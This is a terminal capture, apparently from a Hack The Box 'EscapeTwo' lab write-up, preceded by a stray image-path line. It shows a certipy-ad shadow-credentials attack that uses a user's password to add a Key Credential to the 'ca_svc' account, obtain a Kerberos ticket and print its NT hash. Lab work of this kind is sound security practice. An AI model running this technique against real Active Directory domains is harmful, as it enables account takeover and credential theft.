 ┌──(root㉿kali)-[~/Desktop/EscapeTwo]
└─# certipy-ad shadow auto -u 'ryan@sequel.htb' -p "WqSZAF6CysDQbGb3" -account 'ca_svc' -dc-ip '10.10.11.51'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'eff6f596-e80e-19f7-86e8-cec535b2e4f6'
[*] Adding Key Credential with device ID 'eff6f596-e80e-19f7-86e8-cec535b2e4f6' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'eff6f596-e80e-19f7-86e8-cec535b2e4f6' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce